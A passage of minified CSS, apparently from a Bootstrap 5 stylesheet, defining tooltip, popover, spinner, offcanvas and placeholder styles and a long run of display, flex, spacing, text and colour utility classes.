.tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:-1px}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:-1px}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:-1px}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:-1px}.tooltip-inner{background-color:#000;border-radius:.25rem;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.popover{word-wrap:break-word;background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:block;font-family:var(--bs-font-sans-serif);font-size:.875rem;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-break:auto;line-height:1.5;max-width:276px;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;top:0;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.popover .popover-arrow{display:block;height:.5rem;position:absolute;width:1rem}.popover .popover-arrow:after,.popover .popover-arrow:before{border-color:transparent;border-style:solid;content:"";display:block;position:absolute}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{border-top-color:rgba(0,0,0,.25);border-width:.5rem .5rem 0;bottom:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after{border-top-color:#fff;border-width:.5rem .5rem 0;bottom:1px}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{height:1rem;left:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{border-right-color:rgba(0,0,0,.25);border-width:.5rem .5rem .5rem 0;left:0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after{border-right-color:#fff;border-width:.5rem .5rem .5rem 0;left:1px}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{border-bottom-color:rgba(0,0,0,.25);border-width:0 .5rem .5rem;top:0}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after{border-bottom-color:#fff;border-width:0 .5rem .5rem;top:1px}.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{border-bottom:1px solid #f0f0f0;content:"";display:block;left:50%;margin-left:-.5rem;position:absolute;top:0;width:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{height:1rem;right:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{border-left-color:rgba(0,0,0,.25);border-width:.5rem 0 .5rem .5rem;right:0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after{border-left-color:#fff;border-width:.5rem 0 .5rem .5rem;right:1px}.popover-header{background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);font-size:1rem;margin-bottom:0;padding:.5rem 1rem}.popover-header:empty{display:none}.popover-body{color:#212529;padding:1rem}@-webkit-keyframes spinner-border{to{transform:rotate(1turn)}}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite;border:.25em solid;border-radius:50%;border-right:.25em solid transparent;display:inline-block;height:2rem;vertical-align:-.125em;width:2rem}.spinner-border-sm{border-width:.2em;height:1rem;width:1rem}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite;background-color:currentColor;border-radius:50%;display:inline-block;height:2rem;opacity:0;vertical-align:-.125em;width:2rem}.spinner-grow-sm{height:1rem;width:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}.offcanvas{background-clip:padding-box;background-color:#fff;bottom:0;display:flex;flex-direction:column;max-width:100%;outline:0;position:fixed;transition:transform .3s ease-in-out;visibility:hidden;z-index:1045}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{align-items:center;display:flex;justify-content:space-between;padding:1rem}.offcanvas-header .btn-close{margin-bottom:-.5rem;margin-right:-.5rem;margin-top:-.5rem;padding:.5rem}.offcanvas-title{line-height:1.5;margin-bottom:0}.offcanvas-body{flex-grow:1;overflow-y:auto;padding:1rem}.offcanvas-start{border-right:1px solid rgba(0,0,0,.2);left:0;top:0;transform:translateX(-100%);width:400px}.offcanvas-end{border-left:1px solid rgba(0,0,0,.2);right:0;top:0;transform:translateX(100%);width:400px}.offcanvas-top{border-bottom:1px solid rgba(0,0,0,.2);top:0;transform:translateY(-100%)}.offcanvas-bottom,.offcanvas-top{height:30vh;left:0;max-height:100%;right:0}.offcanvas-bottom{border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.placeholder{background-color:currentColor;cursor:wait;display:inline-block;min-height:1em;opacity:.5;vertical-align:middle}.placeholder.btn:before{content:"";display:inline-block}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{-webkit-animation:placeholder-glow 2s ease-in-out infinite;animation:placeholder-glow 2s ease-in-out infinite}@-webkit-keyframes placeholder-glow{50%{opacity:.2}}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{-webkit-animation:placeholder-wave 2s linear infinite;animation:placeholder-wave 2s linear infinite;-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%}@-webkit-keyframes placeholder-wave{to{-webkit-mask-position:-200% 0;mask-position:-200% 0}}@keyframes placeholder-wave{to{-webkit-mask-position:-200% 0;mask-position:-200% 0}}.clearfix:after{clear:both;content:"";display:block}.link-primary{color:#333}.link-primary:focus,.link-primary:hover{color:#292929}.link-secondary{color:#6c757d}.link-secondary:focus,.link-secondary:hover{color:#565e64}.link-success{color:#198754}.link-success:focus,.link-success:hover{color:#146c43}.link-info{color:#0dcaf0}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:focus,.link-warning:hover{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light{color:#f8f9fa}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{position:relative;width:100%}.ratio:before{content:"";display:block;padding-top:var(--bs-aspect-ratio)}.ratio>*{height:100%;left:0;position:absolute;top:0;width:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{top:0}.fixed-bottom,.fixed-top{left:0;position:fixed;right:0;z-index:1030}.fixed-bottom{bottom:0}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.hstack{align-items:center;flex-direction:row}.hstack,.vstack{align-self:stretch;display:flex}.vstack{flex:1 1 auto;flex-direction:column}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){clip:rect(0,0,0,0)!important;border:0!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.stretched-link:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{align-self:stretch;background-color:currentColor;display:inline-block;min-height:1em;opacity:.25;width:1px}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#333!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-3{margin-left:1rem!important;margin-right:1rem!important}.mx-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-5{margin-left:3rem!important;margin-right:3rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-0{margin-bottom:0!important;margin-top:0!important}.my-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-left:0!important;padding-right:0!important}.px-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.px-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-5{padding-left:3rem!important;padding-right:3rem!important}.py-0{padding-bottom:0!important;padding-top:0!important}.py-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:#6c757d!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:hsla(0,0%,100%,.5)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-end,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-end{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-start{border-bottom-left-radius:.25rem!important}.rounded-start{border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-left:0!important;margin-right:0!important}.mx-sm-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-sm-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-sm-3{margin-left:1rem!important;margin-right:1rem!important}.mx-sm-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-sm-5{margin-left:3rem!important;margin-right:3rem!important}.mx-sm-auto{margin-left:auto!important;margin-right:auto!important}.my-sm-0{margin-bottom:0!important;margin-top:0!important}.my-sm-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-sm-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-sm-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-sm-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-sm-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-sm-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-left:0!important;padding-right:0!important}.px-sm-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-sm-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-sm-3{padding-left:1rem!important;padding-right:1rem!important}.px-sm-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-sm-5{padding-left:3rem!important;padding-right:3rem!important}.py-sm-0{padding-bottom:0!important;padding-top:0!important}.py-sm-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-sm-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-sm-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-sm-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-sm-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!i